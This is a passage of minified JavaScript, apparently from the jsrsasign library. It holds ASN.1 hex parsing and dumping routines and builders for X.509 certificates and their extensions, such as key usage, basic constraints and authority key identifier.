2+L.getLblen(t,e)*2+L.getVblen(t,e)*2};L.getNextSiblingIdx=function(t,e){var i=L.getVidx(t,e),n=L.getVblen(t,e);return i+n*2};L.getChildIdx=function(t,e){var i=L,n=[],r,s,o;r=i.getVidx(t,e),s=i.getVblen(t,e)*2,t.substr(e,2)=="03"&&(r+=2,s-=2),o=0;for(var a=r;o<=s;){var l=i.getTLVblen(t,a);if(o+=l,o<=s&&n.push(a),a+=l,o>=s)break}return n};L.getNthChildIdx=function(t,e,i){var n=L.getChildIdx(t,e);return n[i]};L.getIdxbyList=function(t,e,i,n){var r=L,s,o;return i.length==0?n!==void 0&&t.substr(e,2)!==n?-1:e:(s=i.shift(),o=r.getChildIdx(t,e),s>=o.length?-1:r.getIdxbyList(t,o[s],i,n))};L.getIdxbyListEx=function(t,e,i,n){var r=L,s,o;if(i.length==0)return n!==void 0&&t.substr(e,2)!==n?-1:e;s=i.shift(),o=r.getChildIdx(t,e);for(var a=0,l=0;l<o.length;l++){var u=t.substr(o[l],2);if(typeof s=="number"&&!r.isContextTag(u)&&a==s||typeof s=="string"&&r.isContextTag(u,s))return r.getIdxbyListEx(t,o[l],i,n);r.isContextTag(u)||a++}return-1};L.getTLVbyList=function(t,e,i,n){var r=L,s=r.getIdxbyList(t,e,i,n);return s==-1||s>=t.length?null:r.getTLV(t,s)};L.getTLVbyListEx=function(t,e,i,n){var r=L,s=r.getIdxbyListEx(t,e,i,n);return s==-1?null:r.getTLV(t,s)};L.getVbyList=function(t,e,i,n,r){var s=L,o,a;return o=s.getIdxbyList(t,e,i,n),o==-1||o>=t.length?null:(a=s.getV(t,o),r===!0&&(a=a.substr(2)),a)};L.getVbyListEx=function(t,e,i,n,r){var s=L,o,a,l;return o=s.getIdxbyListEx(t,e,i,n),o==-1?null:(l=s.getV(t,o),t.substr(o,2)=="03"&&r!==!1&&(l=l.substr(2)),l)};L.getInt=function(t,e,i){i==null&&(i=-1);try{var n=t.substr(e,2);if(n!="02"&&n!="03")return i;var r=L.getV(t,e);return n=="02"?parseInt(r,16):_l(r)}catch{return i}};L.getOID=function(t,e,i){i==null&&(i=null);try{if(t.substr(e,2)!="06")return i;var n=L.getV(t,e);return Xn(n)}catch{return i}};L.getOIDName=function(t,e,i){i==null&&(i=null);try{var n=L.getOID(t,e,i);if(n==i)return i;var r=d.asn1.x509.OID.oid2name(n);return r==""?n:r}catch{return i}};L.getString=function(t,e,i){i==null&&(i=null);try{var n=L.getV(t,e);return gt(n)}catch{return i}};L.hextooidstr=function(t){var e=function(y,f){return y.length>=f?y:new Array(f-y.length+1).join("0")+y},i=[],n=t.substr(0,2),r=parseInt(n,16);i[0]=new String(Math.floor(r/40)),i[1]=new String(r%40);for(var s=t.substr(2),o=[],a=0;a<s.length/2;a++)o.push(parseInt(s.substr(a*2,2),16));for(var l=[],u="",a=0;a<o.length;a++)o[a]&128?u=u+e((o[a]&127).toString(2),7):(u=u+e((o[a]&127).toString(2),7),l.push(new String(parseInt(u,2))),u="");var p=i.join(".");return l.length>0&&(p=p+"."+l.join(".")),p};L.dump=function(t,e,i,n){var r=L,s=r.getV,o=r.dump,a=r.getChildIdx,l=t;t instanceof d.asn1.ASN1Object&&(l=t.tohex());var u=function(N,b){if(N.length<=b*2)return N;var E=N.substr(0,b)+"..(total "+N.length/2+"bytes).."+N.substr(N.length-b,b);return E};e===void 0&&(e={ommit_long_octet:32}),i===void 0&&(i=0),n===void 0&&(n="");var p=e.ommit_long_octet,_=l.substr(i,2);if(_=="01"){var y=s(l,i);return y=="00"?n+`BOOLEAN FALSE
`:n+`BOOLEAN TRUE
`}if(_=="02"){var y=s(l,i);return n+"INTEGER "+u(y,p)+`
`}if(_=="03"){var y=s(l,i);if(r.isASN1HEX(y.substr(2))){var f=n+`BITSTRING, encapsulates
`;return f=f+o(y.substr(2),e,0,n+"  "),f}else return n+"BITSTRING "+u(y,p)+`
`}if(_=="04"){var y=s(l,i);if(r.isASN1HEX(y)){var f=n+`OCTETSTRING, encapsulates
`;return f=f+o(y,e,0,n+"  "),f}else return n+"OCTETSTRING "+u(y,p)+`
`}if(_=="05")return n+`NULL
`;if(_=="06"){var c=s(l,i),g=d.asn1.ASN1Util.oidHexToInt(c),h=d.asn1.x509.OID.oid2name(g),v=g.replace(/\./g," ");return h!=""?n+"ObjectIdentifier "+h+" ("+v+`)
`:n+"ObjectIdentifier ("+v+`)
`}if(_=="0a")return n+"ENUMERATED "+parseInt(s(l,i))+`
`;if(_=="0c")return n+"UTF8String '"+we(s(l,i))+`'
`;if(_=="13")return n+"PrintableString '"+we(s(l,i))+`'
`;if(_=="14")return n+"TeletexString '"+we(s(l,i))+`'
`;if(_=="16")return n+"IA5String '"+we(s(l,i))+`'
`;if(_=="17")return n+"UTCTime "+we(s(l,i))+`
`;if(_=="18")return n+"GeneralizedTime "+we(s(l,i))+`
`;if(_=="1a")return n+"VisualString '"+we(s(l,i))+`'
`;if(_=="1e")return n+"BMPString '"+As(s(l,i))+`'
`;if(_=="30"){if(l.substr(i,4)=="3000")return n+`SEQUENCE {}
`;var f=n+`SEQUENCE
`,m=a(l,i),w=e;if((m.length==2||m.length==3)&&l.substr(m[0],2)=="06"&&l.substr(m[m.length-1],2)=="04"){var h=r.oidname(s(l,m[0])),S=JSON.parse(JSON.stringify(e));S.x509ExtName=h,w=S}for(var x=0;x<m.length;x++)f=f+o(l,w,m[x],n+"  ");return f}if(_=="31"){for(var f=n+`SET
`,m=a(l,i),x=0;x<m.length;x++)f=f+o(l,e,m[x],n+"  ");return f}var _=parseInt(_,16);if(_&128){var R=_&31;if(_&32){for(var f=n+"["+R+`]
`,m=a(l,i),x=0;x<m.length;x++)f=f+o(l,e,m[x],n+"  ");return f}else{var y=s(l,i);if(L.isASN1HEX(y)){var f=n+"["+R+`]
`;return f=f+o(y,e,0,n+"  "),f}else(y.substr(0,8)=="68747470"||e.x509ExtName==="subjectAltName"&&R==2)&&(y=we(y));var f=n+"["+R+"] "+y+`
`;return f}}return n+"UNKNOWN("+_+") "+s(l,i)+`
`};L.parse=function(t){var e=L,i=e.parse,n=e.isASN1HEX,r=e.getV,s=e.getTLV,o=e.getChildIdx,a=d.asn1,l=a.ASN1Util.oidHexToInt,u=a.x509.OID.oid2name,p=we,y=As,f=ug,c={"0c":"utf8str",12:"numstr",13:"prnstr",14:"telstr",16:"ia5str",17:"utctime",18:"gentime","1a":"visstr","1e":"bmpstr",30:"seq",31:"set"},g=function(E){for(var C=[],I=o(E,0),T=0;T<I.length;T++){var k=I[T],F=s(E,k),P=i(F);C.push(P)}return C},h=t.substr(0,2),v={},m=r(t,0);if(h=="01")return t=="0101ff"?{bool:!0}:{bool:!1};if(h=="02")return{int:{hex:m}};if(h=="03")try{if(m.substr(0,2)!="00")throw"not encap";var w=m.substr(2);if(!n(w))throw"not encap";return{bitstr:{obj:i(w)}}}catch{var S=null;return m.length<=10&&(S=Cl(m)),S==null?{bitstr:{hex:m}}:{bitstr:{bin:S}}}else if(h=="04")try{if(!n(m))throw"not encap";return{octstr:{obj:i(m)}}}catch{return{octstr:{hex:m}}}else{if(h=="05")return{null:""};if(h=="06"){var x=l(m),_=u(x);return _==""?{oid:x}:{oid:_}}else{if(h=="0a")return m.length>4?{enum:{hex:m}}:{enum:parseInt(m,16)};if(h=="30"||h=="31")return v[c[h]]=g(t),v;if(h=="14"){var R=f(m);return v[c[h]]={str:R},v}else if(h=="1e"){var R=y(m);return v[c[h]]={str:R},v}else if(":0c:12:13:16:17:18:1a:".indexOf(h)!=-1){var R=p(m);return v[c[h]]={str:R},v}else if(h.match(/^8[0-9]$/)){var R=p(m);return R==null|R==""?{tag:{tag:h,explicit:!1,hex:m}}:R.match(/[\x00-\x1F\x7F-\x9F]/)!=null||R.match(/[\u0000-\u001F\u0080–\u009F]/)!=null?{tag:{tag:h,explicit:!1,hex:m}}:{tag:{tag:h,explicit:!1,str:R}}}else if(h.match(/^a[0-9]$/))try{if(!n(m))throw new Error("not encap");return{tag:{tag:h,explicit:!0,obj:i(m)}}}catch{return{tag:{tag:h,explicit:!0,hex:m}}}else{var N=new d.asn1.ASN1Object;N.hV=m;var b=N.getLengthHexFromValue();return{asn1:{tlv:h+b+m}}}}}};L.isContextTag=function(t,e){t=t.toLowerCase();var i,n;try{i=parseInt(t,16)}catch{return-1}if(e===void 0)return(i&192)==128;try{var r=e.match(/^\[[0-9]+\]$/);return r==null||(n=parseInt(e.substr(1,e.length-1),10),n>31)?!1:(i&192)==128&&(i&31)==n}catch{return!1}};L.isASN1HEX=function(t){var e=L;if(t.length%2==1)return!1;var i=e.getVblen(t,0),n=t.substr(0,2),r=e.getL(t,0),s=t.length-n.length-r.length;return s==i*2};L.checkStrictDER=function(t,e,i,n,r){var s=L;if(i===void 0){if(typeof t!="string")throw new Error("not hex string");if(t=t.toLowerCase(),!d.lang.String.isHex(t))throw new Error("not hex string");i=t.length,n=t.length/2,n<128?r=1:r=Math.ceil(n.toString(16))+1}var o=s.getL(t,e);if(o.length>r*2)throw new Error("L of TLV too long: idx="+e);var a=s.getVblen(t,e);if(a>n)throw new Error("value of L too long than hex: idx="+e);var l=s.getTLV(t,e),u=l.length-2-s.getL(t,e).length;if(u!==a*2)throw new Error("V string length and L's value not the same:"+u+"/"+a*2);if(e===0&&t.length!=l.length)throw new Error("total length and TLV length unmatch:"+t.length+"!="+l.length);var p=t.substr(e,2);if(p==="02"){var y=s.getVidx(t,e);if(t.substr(y,2)=="00"&&t.charCodeAt(y+2)<56)throw new Error("not least zeros for DER INTEGER")}if(parseInt(p,16)&32){for(var f=s.getVblen(t,e),c=0,g=s.getChildIdx(t,e),h=0;h<g.length;h++){var v=s.getTLV(t,g[h]);c+=v.length,s.checkStrictDER(t,g[h],i,n,r)}if(f*2!=c)throw new Error("sum of children's TLV length and L unmatch: "+f*2+"!="+c)}};L.oidname=function(t){var e=d.asn1;d.lang.String.isHex(t)&&(t=e.ASN1Util.oidHexToInt(t));var i=e.x509.OID.oid2name(t);return i===""&&(i=t),i};(typeof d>"u"||!d)&&(d={});(typeof d.asn1>"u"||!d.asn1)&&(d.asn1={});(typeof d.asn1.x509>"u"||!d.asn1.x509)&&(d.asn1.x509={});d.asn1.x509.Certificate=function(t){d.asn1.x509.Certificate.superclass.constructor.call(this);var e=d,i=e.asn1,n=i.DERBitString,r=i.DERSequence,s=i.x509,o=s.TBSCertificate,a=s.AlgorithmIdentifier;this.params=void 0,this.setByParam=function(l){this.params=l},this.sign=function(){var l=this.params,u=l.sigalg;l.sigalg.name!=null&&(u=l.sigalg.name);var p=l.tbsobj.tohex(),y=new d.crypto.Signature({alg:u});y.init(l.cakey),y.updateHex(p),l.sighex=y.sign()},this.getPEM=function(){return it(this.tohex(),"CERTIFICATE")},this.tohex=function(){var l=this.params;if((l.tbsobj==null||l.tbsobj==null)&&(l.tbsobj=new o(l)),l.sighex==null&&l.cakey!=null&&this.sign(),l.sighex==null)throw new Error("sighex or cakey parameter not defined");var u=[];u.push(l.tbsobj),u.push(new a({name:l.sigalg})),u.push(new n({hex:"00"+l.sighex}));var p=new r({array:u});return p.tohex()},this.getEncodedHex=function(){return this.tohex()},t!=null&&(this.params=t)};j(d.asn1.x509.Certificate,d.asn1.ASN1Object);d.asn1.x509.TBSCertificate=function(t){d.asn1.x509.TBSCertificate.superclass.constructor.call(this);var e=d,i=e.asn1,n=i.x509,r=i.DERTaggedObject,s=i.DERInteger,o=i.DERSequence,a=n.AlgorithmIdentifier,l=n.Time,u=n.X500Name,p=n.Extensions,y=n.SubjectPublicKeyInfo;this.params=null,this.setByParam=function(f){this.params=f},this.tohex=function(){var f=[],c=this.params;if(c.version!=null||c.version!=1){var g=2;c.version!=null&&(g=c.version-1);var h=new r({obj:new s({int:g})});f.push(h)}f.push(new s(c.serial)),f.push(new a({name:c.sigalg})),f.push(new u(c.issuer)),f.push(new o({array:[new l(c.notbefore),new l(c.notafter)]})),f.push(new u(c.subject)),f.push(new y(ne.getKey(c.sbjpubkey))),c.ext!==void 0&&c.ext.length>0&&f.push(new r({tag:"a3",obj:new p(c.ext)}));var v=new d.asn1.DERSequence({array:f});return v.tohex()},this.getEncodedHex=function(){return this.tohex()},t!==void 0&&this.setByParam(t)};j(d.asn1.x509.TBSCertificate,d.asn1.ASN1Object);d.asn1.x509.Extensions=function(t){d.asn1.x509.Extensions.superclass.constructor.call(this);var e=d,i=e.asn1,n=i.DERSequence,r=i.x509;this.aParam=[],this.setByParam=function(s){this.aParam=s},this.tohex=function(){for(var s=[],o=0;o<this.aParam.length;o++){var a=this.aParam[o],l=a.extname,u=null;if(a.extn!=null)u=new r.PrivateExtension(a);else if(l=="subjectKeyIdentifier")u=new r.SubjectKeyIdentifier(a);else if(l=="keyUsage")u=new r.KeyUsage(a);else if(l=="subjectAltName")u=new r.SubjectAltName(a);else if(l=="issuerAltName")u=new r.IssuerAltName(a);else if(l=="basicConstraints")u=new r.BasicConstraints(a);else if(l=="nameConstraints")u=new r.NameConstraints(a);else if(l=="cRLDistributionPoints")u=new r.CRLDistributionPoints(a);else if(l=="certificatePolicies")u=new r.CertificatePolicies(a);else if(l=="policyMappings")u=new r.PolicyMappings(a);else if(l=="policyConstraints")u=new r.PolicyConstraints(a);else if(l=="inhibitAnyPolicy")u=new r.InhibitAnyPolicy(a);else if(l=="authorityKeyIdentifier")u=new r.AuthorityKeyIdentifier(a);else if(l=="extKeyUsage")u=new r.ExtKeyUsage(a);else if(l=="authorityInfoAccess")u=new r.AuthorityInfoAccess(a);else if(l=="cRLNumber")u=new r.CRLNumber(a);else if(l=="cRLReason")u=new r.CRLReason(a);else if(l=="ocspNonce")u=new r.OCSPNonce(a);else if(l=="ocspNoCheck")u=new r.OCSPNoCheck(a);else if(l=="adobeTimeStamp")u=new r.AdobeTimeStamp(a);else if(l=="subjectDirectoryAttributes")u=new r.SubjectDirectoryAttributes(a);else throw new Error("extension not supported:"+JSON.stringify(a));u!=null&&s.push(u)}var p=new n({array:s});return p.tohex()},this.getEncodedHex=function(){return this.tohex()},t!=null&&this.setByParam(t)};j(d.asn1.x509.Extensions,d.asn1.ASN1Object);d.asn1.x509.Extension=function(t){d.asn1.x509.Extension.superclass.constructor.call(this);var e=null,i=d,n=i.asn1,r=n.DERObjectIdentifier,s=n.DEROctetString,o=n.DERBitString,a=n.DERBoolean,l=n.DERSequence;this.tohex=function(){var u=new r({oid:this.oid}),p=new s({hex:this.getExtnValueHex()}),y=new Array;y.push(u),this.critical&&y.push(new a),y.push(p);var f=new l({array:y});return f.tohex()},this.getEncodedHex=function(){return this.tohex()},this.critical=!1,t!==void 0&&t.critical!==void 0&&(this.critical=t.critical)};j(d.asn1.x509.Extension,d.asn1.ASN1Object);d.asn1.x509.KeyUsage=function(t){d.asn1.x509.KeyUsage.superclass.constructor.call(this,t);var e=Error,i={digitalSignature:0,nonRepudiation:1,keyEncipherment:2,dataEncipherment:3,keyAgreement:4,keyCertSign:5,cRLSign:6,encipherOnly:7,decipherOnly:8};this.getExtnValueHex=function(){var n=this.getBinValue();return this.asn1ExtnValue=new d.asn1.DERBitString({bin:n}),this.asn1ExtnValue.tohex()},this.getBinValue=function(){var n=this.params;if(typeof n!="object"||typeof n.names!="object"&&typeof n.bin!="string")throw new e("parameter not yet set");if(n.names!=null)return qn(n.names,i);if(n.bin!=null)return n.bin;throw new e("parameter not set properly")},this.oid="2.5.29.15",t!==void 0&&(this.params=t)};j(d.asn1.x509.KeyUsage,d.asn1.x509.Extension);d.asn1.x509.BasicConstraints=function(t){d.asn1.x509.BasicConstraints.superclass.constructor.call(this,t);var e=d.asn1,i=e.DERBoolean,n=e.DERInteger,r=e.DERSequence,s=!1,o=-1;this.getExtnValueHex=function(){var a=new Array;this.cA&&a.push(new i),this.pathLen>-1&&a.push(new n({int:this.pathLen}));var l=new r({array:a});return this.asn1ExtnValue=l,this.asn1ExtnValue.tohex()},this.oid="2.5.29.19",this.cA=!1,this.pathLen=-1,t!==void 0&&(t.cA!==void 0&&(this.cA=t.cA),t.pathLen!==void 0&&(this.pathLen=t.pathLen))};j(d.asn1.x509.BasicConstraints,d.asn1.x509.Extension);d.asn1.x509.CRLDistributionPoints=function(t){d.asn1.x509.CRLDistributionPoints.superclass.constructor.call(this,t);var e=d,i=e.asn1,n=i.x509;this.getExtnValueHex=function(){return this.asn1ExtnValue.tohex()},this.setByDPArray=function(r){for(var s=[],o=0;o<r.length;o++)if(r[o]instanceof d.asn1.ASN1Object)s.push(r[o]);else{var a=new n.DistributionPoint(r[o]);s.push(a)}this.asn1ExtnValue=new i.DERSequence({array:s})},this.setByOneURI=function(r){var s=new n.DistributionPoint({fulluri:r});this.setByDPArray([s])},this.oid="2.5.29.31",t!==void 0&&(t.array!==void 0?this.setByDPArray(t.array):t.uri!==void 0&&this.setByOneURI(t.uri))};j(d.asn1.x509.CRLDistributionPoints,d.asn1.x509.Extension);d.asn1.x509.DistributionPoint=function(t){d.asn1.x509.DistributionPoint.superclass.constructor.call(this);var e=null,i=d,n=i.asn1,r=n.x509.DistributionPointName;this.tohex=function(){var s=new n.DERSequence;if(this.asn1DP!=null){var o=new n.DERTaggedObject({explicit:!0,tag:"a0",obj:this.asn1DP});s.appendASN1Object(o)}return this.hTLV=s.tohex(),this.hTLV},this.getEncodedHex=function(){return this.tohex()},t!==void 0&&(t.dpobj!==void 0?this.asn1DP=t.dpobj:t.dpname!==void 0?this.asn1DP=new r(t.dpname):t.fulluri!==void 0&&(this.asn1DP=new r({full:[{uri:t.fulluri}]})))};j(d.asn1.x509.DistributionPoint,d.asn1.ASN1Object);d.asn1.x509.DistributionPointName=function(t){d.asn1.x509.DistributionPointName.superclass.constructor.call(this);var e=null,i=null,n=null,r=null,s=d,o=s.asn1,a=o.DERTaggedObject;if(this.tohex=function(){if(this.type!="full")throw new Error("currently type shall be 'full': "+this.type);return this.asn1Obj=new a({explicit:!1,tag:this.tag,obj:this.asn1V}),this.hTLV=this.asn1Obj.tohex(),this.hTLV},this.getEncodedHex=function(){return this.tohex()},t!==void 0)if(o.x509.GeneralNames.prototype.isPrototypeOf(t))this.type="full",this.tag="a0",this.asn1V=t;else if(t.full!==void 0)this.type="full",this.tag="a0",this.asn1V=new o.x509.GeneralNames(t.full);else throw new Error("This class supports GeneralNames only as argument")};j(d.asn1.x509.DistributionPointName,d.asn1.ASN1Object);d.asn1.x509.CertificatePolicies=function(t){d.asn1.x509.CertificatePolicies.superclass.constructor.call(this,t);var e=d,i=e.asn1,n=i.x509,r=i.DERSequence,s=n.PolicyInformation;this.params=null,this.getExtnValueHex=function(){for(var o=[],a=0;a<this.params.array.length;a++)o.push(new s(this.params.array[a]));var l=new r({array:o});return this.asn1ExtnValue=l,this.asn1ExtnValue.tohex()},this.oid="2.5.29.32",t!==void 0&&(this.params=t)};j(d.asn1.x509.CertificatePolicies,d.asn1.x509.Extension);d.asn1.x509.PolicyInformation=function(t){d.asn1.x509.PolicyInformation.superclass.constructor.call(this,t);var e=d.asn1,i=e.DERSequence,n=e.DERObjectIdentifier,r=e.x509.PolicyQualifierInfo;this.params=null,this.tohex=function(){if(this.params.policyoid===void 0&&this.params.array===void 0)throw new Error("parameter oid and array missing");var s=[new n(this.params.policyoid)];if(this.params.array!==void 0){for(var o=[],a=0;a<this.params.array.length;a++)o.push(new r(this.params.array[a]));o.length>0&&s.push(new i({array:o}))}var l=new i({array:s});return l.tohex()},this.getEncodedHex=function(){return this.tohex()},t!==void 0&&(this.params=t)};j(d.asn1.x509.PolicyInformation,d.asn1.ASN1Object);d.asn1.x509.PolicyQualifierInfo=function(t){d.asn1.x509.PolicyQualifierInfo.superclass.constructor.call(this,t);var e=d.asn1,i=e.DERSequence,n=e.DERIA5String,r=e.DERObjectIdentifier,s=e.x509.UserNotice;this.params=null,this.tohex=function(){if(this.params.cps!==void 0){var o=new i({array:[new r({oid:"1.3.6.1.5.5.7.2.1"}),new n({str:this.params.cps})]});return o.tohex()}if(this.params.unotice!=null){var o=new i({array:[new r({oid:"1.3.6.1.5.5.7.2.2"}),new s(this.params.unotice)]});return o.tohex()}},this.getEncodedHex=function(){return this.tohex()},t!==void 0&&(this.params=t)};j(d.asn1.x509.PolicyQualifierInfo,d.asn1.ASN1Object);d.asn1.x509.UserNotice=function(t){d.asn1.x509.UserNotice.superclass.constructor.call(this,t);var e=d.asn1.DERSequence,i=d.asn1.DERInteger,n=d.asn1.x509.DisplayText,r=d.asn1.x509.NoticeReference;this.params=null,this.tohex=function(){var s=[];this.params.noticeref!==void 0&&s.push(new r(this.params.noticeref)),this.params.exptext!==void 0&&s.push(new n(this.params.exptext));var o=new e({array:s});return o.tohex()},this.getEncodedHex=function(){return this.tohex()},t!==void 0&&(this.params=t)};j(d.asn1.x509.UserNotice,d.asn1.ASN1Object);d.asn1.x509.NoticeReference=function(t){d.asn1.x509.NoticeReference.superclass.constructor.call(this,t);var e=d.asn1.DERSequence,i=d.asn1.DERInteger,n=d.asn1.x509.DisplayText;this.params=null,this.tohex=function(){var r=[];if(this.params.org!==void 0&&r.push(new n(this.params.org)),this.params.noticenum!==void 0){for(var s=[],o=this.params.noticenum,a=0;a<o.length;a++)s.push(new i(o[a]));r.push(new e({array:s}))}if(r.length==0)throw new Error("parameter is empty");var l=new e({array:r});return l.tohex()},this.getEncodedHex=function(){return this.tohex()},t!==void 0&&(this.params=t)};j(d.asn1.x509.NoticeReference,d.asn1.ASN1Object);d.asn1.x509.DisplayText=function(t){d.asn1.x509.DisplayText.superclass.constructor.call(this,t),this.hT="0c",t!==void 0&&(t.type==="ia5"?this.hT="16":t.type==="vis"?this.hT="1a":t.type==="bmp"&&(this.hT="1e"))};j(d.asn1.x509.DisplayText,d.asn1.DERAbstractString);d.asn1.x509.PolicyMappings=function(t){d.asn1.x509.PolicyMappings.superclass.constructor.call(this,t);var e=d,i=e.asn1,n=i.x509,r=i.ASN1Util.newObject;this.params=null,this.getExtnValueHex=function(){for(var s=this.params,o=[],a=0;a<s.array.length;a++){var l=s.array[a];o.push({seq:[{oid:l[0]},{oid:l[1]}]})}return this.asn1ExtnValue=r({seq:o}),this.asn1ExtnValue.tohex()},this.oid="2.5.29.33",t!==void 0&&(this.params=t)};j(d.asn1.x509.PolicyMappings,d.asn1.x509.Extension);d.asn1.x509.PolicyConstraints=function(t){d.asn1.x509.PolicyConstraints.superclass.constructor.call(this,t);var e=d,i=e.asn1,n=i.x509,r=i.ASN1Util.newObject;this.params=null,this.getExtnValueHex=function(){var s=this.params,o=[];return s.reqexp!=null&&o.push({tag:{tagi:"80",obj:{int:s.reqexp}}}),s.inhibit!=null&&o.push({tag:{tagi:"81",obj:{int:s.inhibit}}}),this.asn1ExtnValue=r({seq:o}),this.asn1ExtnValue.tohex()},this.oid="2.5.29.36",t!==void 0&&(this.params=t)};j(d.asn1.x509.PolicyConstraints,d.asn1.x509.Extension);d.asn1.x509.InhibitAnyPolicy=function(t){d.asn1.x509.InhibitAnyPolicy.superclass.constructor.call(this,t);var e=d,i=e.asn1,n=i.x509,r=i.ASN1Util.newObject;this.params=null,this.getExtnValueHex=function(){return this.asn1ExtnValue=r({int:this.params.skip}),this.asn1ExtnValue.tohex()},this.oid="2.5.29.54",t!==void 0&&(this.params=t)};j(d.asn1.x509.InhibitAnyPolicy,d.asn1.x509.Extension);d.asn1.x509.NameConstraints=function(t){d.asn1.x509.NameConstraints.superclass.constructor.call(this,t);var e=d,i=e.asn1,n=i.x509,r=i.ASN1Util.newObject,s=n.GeneralSubtree;this.params=null,this.getExtnValueHex=function(){var o=this.params,a=[];if(o.permit!=null&&o.permit.length!=null){for(var l=[],u=0;u<o.permit.length;u++)l.push(new s(o.permit[u]));a.push({tag:{tagi:"a0",obj:{seq:l}}})}if(o.exclude!=null&&o.exclude.length!=null){for(var p=[],u=0;u<o.exclude.length;u++)p.push(new s(o.exclude[u]));a.push({tag:{tagi:"a1",obj:{seq:p}}})}return this.asn1ExtnValue=r({seq:a}),this.asn1ExtnValue.tohex()},this.oid="2.5.29.30",t!==void 0&&(this.params=t)};j(d.asn1.x509.NameConstraints,d.asn1.x509.Extension);d.asn1.x509.GeneralSubtree=function(t){d.asn1.x509.GeneralSubtree.superclass.constructor.call(this);var e=d.asn1,i=e.x509,n=i.GeneralName,r=e.ASN1Util.newObject;this.params=null,this.setByParam=function(s){this.params=s},this.tohex=function(){var s=this.params,o=[new n(s)];s.min!=null&&o.push({tag:{tagi:"80",obj:{int:s.min}}}),s.max!=null&&o.push({tag:{tagi:"81",obj:{int:s.max}}});var a=r({seq:o});return a.tohex()},this.getEncodedHex=function(){return this.tohex()},t!==void 0&&this.setByParam(t)};j(d.asn1.x509.GeneralSubtree,d.asn1.ASN1Object);d.asn1.x509.ExtKeyUsage=function(t){d.asn1.x509.ExtKeyUsage.superclass.constructor.call(this,t);var e=d,i=e.asn1;this.setPurposeArray=function(n){this.asn1ExtnValue=new i.DERSequence;for(var r=0;r<n.length;r++){var s=new i.DERObjectIdentifier(n[r]);this.asn1ExtnValue.appendASN1Object(s)}},this.getExtnValueHex=function(){return this.asn1ExtnValue.tohex()},this.oid="2.5.29.37",t!==void 0&&t.array!==void 0&&this.setPurposeArray(t.array)};j(d.asn1.x509.ExtKeyUsage,d.asn1.x509.Extension);d.asn1.x509.AuthorityKeyIdentifier=function(t){d.asn1.x509.AuthorityKeyIdentifier.superclass.constructor.call(this,t);var e=d,i=e.asn1,n=i.DERTaggedObject,r=i.x509.GeneralNames,s=e.crypto.Util.isKey;this.asn1KID=null,this.asn1CertIssuer=null,this.asn1CertSN=null,this.getExtnValueHex=function(){var o=new Array;this.asn1KID&&o.push(new n({explicit:!1,tag:"80",obj:this.asn1KID})),this.asn1CertIssuer&&o.push(new n({explicit:!1,tag:"a1",obj:new r([{dn:this.asn1CertIssuer}])})),this.asn1CertSN&&o.push(new n({explicit:!1,tag:"82",obj:this.asn1CertSN}));var a=new i.DERSequence({array:o});return this.asn1ExtnValue=a,this.asn1ExtnValue.tohex()},this.setKIDByParam=function(o){if(o.str!==void 0||o.hex!==void 0)this.asn1KID=new d.asn1.DEROctetString(o);else if(typeof o=="object"&&d.crypto.Util.isKey(o)||typeof o=="string"&&o.indexOf("BEGIN ")!=-1){var a=o;typeof o=="string"&&(a=ne.getKey(o));var l=ne.getKeyID(a);this.asn1KID=new d.asn1.DEROctetString({hex:l})}},this.setCertIssuerByParam=function(o){o.str!==void 0||o.ldapstr!==void 0||o.hex!==void 0||o.certsubject!==void 0||o.certissuer!==void 0?this.asn1CertIssuer=new d.asn1.x509.X500Name(o):typeof o=="string"&&o.indexOf("BEGIN ")!=-1&&o.indexOf("CERTIFICATE")!=-1&&(this.asn1CertIssuer=new d.asn1.x509.X500Name({certissuer:o}))},this.setCertSNByParam=function(o){if(o.str!==void 0||o.bigint!==void 0||o.hex!==void 0)this.asn1CertSN=new d.asn1.DERInteger(o);else if(typeof o=="string"&&o.indexOf("BEGIN ")!=-1&&o.indexOf("CERTIFICATE")){var a=new X;a.readCertPEM(o);var l=a.getSerialNumberHex();this.asn1CertSN=new d.asn1.DERInteger({hex:l})}},this.oid="2.5.29.35",t!==void 0&&(t.kid!==void 0&&this.setKIDByParam(t.kid),t.issuer!==void 0&&this.setCertIssuerByParam(t.issuer),t.sn!==void 0&&this.setCertSNByParam(t.sn),t.issuersn!==void 0&&typeof t.issuersn=="string"&&t.issuersn.indexOf("BEGIN ")!=-1&&t.issuersn.indexOf("CERTIFICATE")&&(this.setCertSNByParam(t.issuersn),this.setCertIssuerByParam(t.issuersn)))};j(d.asn1.x509.AuthorityKeyIdentifier,d.asn1.x509.Extension);d.asn1.x509.SubjectKeyIdentifier=function(t){d.asn1.x509.SubjectKeyIdentifier.superclass.constructor.call(this,t);var e=d,i=e.asn1,n=i.DEROctetString;this.asn1KID=null,this.getExtnValueHex=function(){return this.asn1ExtnValue=this.asn1KID,this.asn1ExtnValue.tohex()},this.setKIDByParam=function(r){if(r.str!==void 0||r.hex!==void 0)this.asn1KID=new n(r);else if(typeof r=="object"&&d.crypto.Util.isKey(r)||typeof r=="string"&&r.indexOf("BEGIN")!=-1){var s=r;typeof r=="string"&&(s=ne.getKey(r));var o=ne.getKeyID(s);this.asn1KID=new d.asn1.DEROctetString({hex:o})}},this.oid="2.5.29.14",t!==void 0&&t.kid!==void 0&&this.setKIDByParam(t.kid)};j(d.asn1.x509.SubjectKeyIdentifier,d.asn1.x509.Extension);d.asn1.x509.AuthorityInfoAccess=function(t){d.asn1.x509.AuthorityInfoAccess.superclass.constructor.call(this,t),this.setAccessDescriptionArray=function(e){for(var i=new Array,n=d,r=n.asn1,s=r.DERSequence,o=r.DERObjectIdentifier,a=r.x509.GeneralName,l=0;l<e.length;l++){var u,p=e[l];if(p.ocsp!==void 0)u=new s({array:[new o({oid:"1.3.6.1.5.5.7.48.1"}),new a({uri:p.ocsp})]});else if(p.caissuer!==void 0)u=new s({array:[new o({oid:"1.3.6.1.5.5.7.48.2"}),new a({uri:p.caissuer})]});else throw new Error("unknown AccessMethod parameter: "+JSON.stringify(p));i.push(u)}this.asn1ExtnValue=new s({array:i})},this.getExtnValueHex=function(){return this.asn1ExtnValue.tohex()},this.oid="1.3.6.1.5.5.7.1.1",t!==void 0&&t.array!==void 0&&this.setAccessDescriptionArray(t.array)};j(d.asn1.x509.AuthorityInfoAccess,d.asn1.x509.Extension);d.asn1.x509.SubjectAltName=function(t){d.asn1.x509.SubjectAltName.superclass.constructor.call(this,t),this.setNameArray=function(e){this.asn1ExtnValue=new d.asn1.x509.GeneralNames(e)},this.getExtnValueHex=function(){return this.asn1ExtnValue.tohex()},this.oid="2.5.29.17",t!==void 0&&t.array!==void 